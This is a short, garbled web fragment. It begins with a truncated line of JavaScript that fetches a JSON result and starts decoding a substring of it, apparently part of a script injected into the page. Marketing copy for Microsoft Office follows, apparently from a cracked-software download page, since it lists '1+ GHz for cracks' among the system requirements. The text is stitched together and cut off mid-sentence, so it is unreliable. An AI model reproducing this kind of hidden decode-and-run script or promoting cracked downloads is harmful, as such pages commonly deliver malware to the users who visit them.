
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB for install
Microsoft Office enables
efficient work, studying, and
creative projects.
Microsoft Office is a top-rated and dependable